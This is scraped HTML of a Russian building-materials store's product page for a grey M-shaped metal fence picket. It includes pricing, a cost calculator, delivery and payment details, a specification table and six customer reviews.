href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Ограждения" itemprop="item" href="materialyi-dlya-zaborov"><span itemprop="name">Ограждения</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Металлический штакетник" itemprop="item" href="shtaketnik-metallicheskiy"><span itemprop="name">Металлический штакетник</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</span><meta itemprop="position" content="5"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/37945/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.jpg"><h1 id="h1" itemprop="name">Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="4.667" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.667"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="6"><span style="width: 93.340%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy#reviews-tab" class="reviews-tab-link">6 отзывов</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="37945" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-119" data-id="37945" data-list="119" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">37945</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.15f18b56a3b9ffbbc41ad6ce8650e6a8.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-grandline.2fda5f0290015174a653c5414a5b2970.webp" title="Grand Line" alt="Grand Line купить spb по Акции" data-id="7" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/37945/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.c005e713b52468f738bdba9e8f941673.webp" width="800" height="667" title="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в spb по Акции" alt="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в санкт-петербурге" ></a></div></div><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/37945/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij1.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij1.c005e713b52468f738bdba9e8f941673.webp" width="600" height="450" title="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в spb по Акции" alt="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в санкт-петербурге" loading="lazy"></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/37945/webp/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.webp" title="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить spb по Акции" alt="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в санкт-петербурге" width="230" height="157" loading="lazy"></div><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/37945/webp/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij1.webp" title="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить spb по Акции" alt="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Grand Line"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy"><meta itemprop="priceValidUntil" content="2026-12-02"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="https://schema.org/InStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy"><input type="hidden" name="id" value="37945"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="88"><input type="hidden" name="product_old_price_offence" value="110"><input type="hidden" name="product_modificated_old_price" id="modificated_old_price" value="110"><input type="hidden" name="product_unit" value="п.м."><input type="hidden" name="product_top_parent_categoty" value="119"><input type="hidden" name="product_front_parent" value="4987"><input type="hidden" name="max_meters_oncateg" value="3000" data-meters-info="3000"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles instock p-0"><span>Наличие: </span>Сырье в наличии</div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><div class="price old-price" >
 Цена: <span id="old">110</span><span> руб./п.м.</span></div></div><div class="col-12 p-0"><div class="price" style="font-size: large;">
 Акция: 
 <span itemprop="price" id="pricekartochka" content="88">
 88 </span><span itemprop="priceCurrency" content="RUB"> руб./п.м.</span></div><div class="pt-2 fz-12 " style="text-align: right;"><div class="buttons pt-0"><a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a><a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><fieldset class="clac_heigth_form prod-inf" style="text-align: inherit;"><legend>Рассчитать стоимость</legend><div class="calc-heading-group d-flex justify-content-between"><div class="input-group ig"><div class="mb-2"><small>Ширина, мм</small></div></div><div class="input-group ig"><div class="mb-2"><small>Длина, мм</small><span class="tooltip-info-label" data-toggle="tooltip" data-placement="top" data-html="true" data-trigger="hover" data-title="<div><div class='mb-2 color-brown'><strong>Длина</strong></div><div><p>Длина в миллиметрах для расчета стоимости.</p></div></div>" data-original-title="" title=""><i class="fas fa-info"></i></span></div></div><div class="input-group ig"><div class="mb-2"><small>Кол-во</small></div></div><div class="input-group ig" style="justify-content: flex-end;"><div class="w-100 mb-2"><small>&nbsp; </small></div></div></div><div id="item_0" class="clac_heigth_form_block item-length" data-counter="0"><div class="d-flex justify-content-between inputs"><input type="hidden" name="product_shirina" value="100" data-w="100"><input type="hidden" name="modificated_old_price[]" value="110" id="modificated_old_price_0"><input type="hidden" name="cost[]" value="88" id="modificated_price_0"><input type="hidden" name="custom_length[]" value="500" id="modificated_length_Oncalc_0"><input type="hidden" class="field_width" value="1000" name="field_width" disabled><div class="input-group ig"><input type="number" id="field_length_0" class="length-var form-control" name="field_length[]" placeholder="длина в мм." value="500" style="color:#0e8420;" ></div><div class="input-group ig"><div class="innerqty"><button type="button" class="qty-btn qtyminus" aria-label="minus"></button><input type="number" name="count[]" id="field_qty_0" class="qtyValue" value="1" min="1" step="1" aria-label="Кол-во"><button type="button" class="qty-btn qtyplus" aria-label="plus"></button></div></div><div class="input-group ig"><button type="button" class="product-field_remove" value="calc/remove"><i class="fas fa-trash-alt"></i></button></div></div><div class="price item-footer d-flex justify-content-between w-100"><div class="calc-unit-price-title">Цена за п.м.</div><span></span> <div class="calc-unit-price-value"><span id="calc_price_result_0">0</span> ₽</div><div class="pl-2 pr-2">|</div><div class="calc-unit-price-title">Площадь </div><span></span> <div class="calc-unit-price-value"><span id="calc_meters_item_result_0">0</span> п.м.</div></div></div><div class="prepare-for-addones"><input type="hidden" name="product_vcalc" value="new"></div><div class="product-form-calc"><div><button type="button" class="clone" value="calc/add">+ Добавить ещё</button></div><div class="pt-4 mt-3"><div class="alert alert-danger fz-11" style="display: none;" id="put_max_meters_oncateg_error">
 Максимальная длина не должна превышать 3 метра </div><div class="alert alert-danger fz-11 alert-margin alert-length-text-info" style="display: none;"></div><div class="alert alert-hope fz-11 alert-margin alert-nachenka-text-info" id="alert_cl_shtak">Внимание! При заказе штакетника меньше чем 72 п.м., действует наценка 10%</div><div class="price d-flex justify-content-between pb-1"><div class="fw-500">Общий метраж</div>: <span></span><div id="metersProductResult">0</div><div class="currency pl-1">п.м.</div></div><div class="total total-product-price price d-flex justify-content-between"><div class="fw-500">Итоговая стоимость</div>: <span></span><div id="priceProductResult">0</div><div class="currency pl-1">₽</div></div></div><div class="mt-3 d-flex flex-box-btns justify-content-end"><div style="margin-right: auto;" class="social-messengers hidden-sm"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div><div class="installments-alert fz-11"><span id="installments_calc_price_result">0.00</span> руб./мес <a href="/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy#rassrochka" class="link-underline">подробнее &gt;</a></div><button id="multiple_items" 
 class="btn btn-blue big" data-toggle="modal" data-target="#comeback" 
 onclick="ym(44893645,'reachGoal','add_order'); return true;" 
 
 type="submit" name="custom_ms2_action" value="cart/add/multiple"><i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину
 </button></div></div><div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 style="width: 100%;justify-content: center;"><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div></fieldset> 
 <div class="accordion js-accordion "><div class="accordion__item js-accordion-item "><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" ><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><meta itemprop="description" content="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Вид штакетника </td><td class="w-30 center">М-образный прямой </td></tr><tr class="technicalchars"><td class="w-70">Блеск поверхности </td><td class="w-30 center">Глянцевое </td></tr><tr class="technicalchars"><td class="w-70">Окрас (рисунок) </td><td class="w-30 center">Односторонний </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">500-3000 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">0.45 </td></tr><tr class="technicalchars"><td class="w-70">Вид покрытия </td><td class="w-30 center">Полиэстер </td></tr><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">100 </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Серые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">RAL 7004 </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><p>Штакетник М-образный с прямым резом Полиэстер идеально подходит для создания красивых и долговечных ограждений. Использование полиэстера в качестве покрытия обеспечивает устойчивость к коррозии и выцветанию, а также предотвращает накопление грязи на поверхности. Этот материал не требует дополнительного ухода после установки, что делает его очень удобным для эксплуатации.</p><p>С толщиной 0,5 мм и защитным слоем Zn 80-100 г/м², он идеально подходит для различных климатических условий. Он создает визуально легкое, но надежное ограждение, которое остается привлекательным в течение многих лет. Полиэстер также имеет разнообразные цветовые решения, позволяя выбрать оптимальный вариант для вашего проекта.</p></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="product-often-looks pt-4"><div class="h2 color-brown">Часто ищут</div><div class="pt-2"><a href="https://dom198.ru/evroshtaketnik" class="btn btn-often-looks">Штакетник евроштакетник</a><a href="https://dom198.ru/evroshtaketnik" class="btn btn-often-looks">Купить евроштакетник в Санкт-Петербурге</a><a href="https://dom198.ru/kupit-shtaketnik-deshevo" class="btn btn-often-looks">Дешевый штакетник для забора купить</a><a href="https://dom198.ru/metallicheskij-shtaketnik-v-spb" class="btn btn-often-looks">Металлический штакетник цена СПб</a><a href="https://dom198.ru/shtaketnik-metallicheskiy/twin-figurnyj" class="btn btn-often-looks">Штакетник Twin фигурный</a></div></div></div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-37945-message-96534" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Смирнова Нина</span><span class="ec-message__date">26 марта 2024, 14:34</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Я учительница начальных классов и большую часть времени провожу с детьми на улице. Металлический штакетник вокруг игровой площадки обеспечивает безопасность детей и при этом выглядит очень привлекательно.</p></div><div id="ec-resource-37945-message-96533" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Ярослав Королев</span><span class="ec-message__date">08 апреля 2023, 11:05</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Для своего дачного участка я выбрал металлический штакетник м-образный а с прямым резом 0,45 pe ral 7004 сигнальный серый. Среди плюсов - его внешний вид и простота установки. К тому же, материал очень устойчив к коррозии. О ТДК узнал от друзей, их выбор и качество обслуживания оставили только приятные впечатления</p></div><div id="ec-resource-37945-message-96532" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Тарасова К. Ю.</span><span class="ec-message__date">25 января 2023, 14:55</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Я всегда ищу проекты для самостоятельного выполнения, которые могут преобразить мой дом и сад. С установкой металлического штакетника я справилась сама, что стало для меня настоящим достижением. Он не только выглядит великолепно, но и дает мне чувство гордости за свою работу каждый раз, когда я смотрю на свой забор</p></div><div id="ec-resource-37945-message-96531" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Мухачева Инна </span><span class="ec-message__date">01 ноября 2022, 10:40</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>Будучи архитектором, я высоко ценю качество и эстетику в каждом элементе проекта. Выбор металлического штакетника м-образный а с прямым резом 0,45 pe ral 7004 сигнальный серый для моего последнего задания был продиктован его надежностью и стильным дизайном. Сотрудничество с ТД Кровельный было чрезвычайно удобным, от выбора до доставки все прошло на высоком уровне. Их профессионализм и внимание к деталям сделали этот опыт исключительно приятным.</p></div><div id="ec-resource-37945-message-96530" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Плохих Валентин</span><span class="ec-message__date">24 сентября 2022, 23:25</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Выбирал металлический штакетник для своего забора и решил купить его у тд кровельный. Результат превзошел все мои ожидания: качество на уровне, а цена существенно ниже, чем я предполагал. Отличное решение для тех, кто ценит надежность и эстетику</p></div><div id="ec-resource-37945-message-96529" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Шаповалова Виктория</span><span class="ec-message__date">01 августа 2022, 20:26</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>В качестве владелицы небольшого домашнего хозяйства я всегда ищу практичные и красивые решения. Евроштакетник м-образный а с прямым резом 0,45 pe ral 7004 сигнальный серый стал прекрасным выбором для моего огорода, обеспечивая его защиту и добавляя красоты</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-37945" data-fid="resource-37945" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-37945"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-37945" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-37945" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-37945" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-37945" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-37945"></span></div><div class="form-group"><label for="ec-user_email-resource-37945" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-37945" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-37945"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-37945" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-37945"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-37945"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-37945" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-37945"></textarea><span class="ec-error help-block" id="ec-text-error-resource-37945"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-37945" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-37945" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-37945"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-37945"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
